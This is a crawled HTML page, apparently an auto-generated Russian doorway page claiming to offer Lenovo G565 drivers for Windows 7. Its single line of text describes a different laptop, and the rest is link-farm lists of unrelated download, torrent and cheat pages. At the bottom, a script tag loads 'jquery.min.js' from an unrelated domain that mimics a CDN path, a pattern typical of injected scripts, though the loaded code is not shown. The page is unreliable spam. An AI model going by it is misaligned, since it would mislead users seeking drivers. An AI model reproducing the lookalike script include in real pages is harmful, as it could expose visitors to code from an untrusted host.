

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-drayvera-dlya-lenovo-g565-windows-7.html
body_size: 2102
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвера для lenovo g565 windows 7 - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвера для lenovo g565 windows 7</h2>
                            </header>
                            <p>Краткое содержание. Полный комплект драйверов и программ для ноутбука Lenovo M30-70 для Windows. Сайт о ноутбуках - драйвера, программы, установка Windows и ремонт. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-skachat-audioknigu-administrativnoe-pravo.html">Скачать аудиокнигу административное право</a></li>
                                <li><a href="tww67p-skachat-pesni-bazhenovskiy.html">Скачать песни баженовский</a></li>
                                <li><a href="tww67p-v-gubarev-korolevstvo-krivyh-zerkal-kratkoe-soderzhanie.html">В губарев королевство кривых зеркал краткое содержание</a></li>
                                <li><a href="tww67p-amfibii-zanesennye-v-krasnuyu-knigu.html">Амфибии занесенные в красную книгу</a></li>
                                <li><a href="tww67p-proshivka-dlya-nokia-rm-934.html">Прошивка для nokia rm 934</a></li>
                                <li><a href="tww67p-skachat-muzyku-knayf-pati-bonfaer.html">Скачать музыку кнайф пати бонфаер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-dogovor-arendy-nedvizhimosti-i-predpriyatiy-shpargalka.html">Договор аренды недвижимости и предприятий шпаргалка</a></li>
                                            <li><a href="tww67p-sociologicheskiy-slovar-terminov-kravchenko.html">Социологический словарь терминов кравченко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-elementarno-smotret-onlayn-newstudio-4-sezon.html">Элементарно смотреть онлайн newstudio 4 сезон</a></li>
                                            <li><a href="tww67p-agutin-parovoz-umchitsya-pryamo-na-granicu-akkordy.html">Агутин паровоз умчится прямо на границу аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-chity-plague-inc-evolved.html">Скачать читы plague inc evolved</a></li>
                                            <li><a href="tww67p-acer-5552-drayvera-windows-7.html">Acer 5552 драйвера windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-kak-skachat-3d-igru-s-interneta.html">Как скачать 3д игру с интернета</a></li>
                                            <li><a href="tww67p-chip-windows-xp-zver-2015-skachat-torrent.html">Chip windows xp zver 2015 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
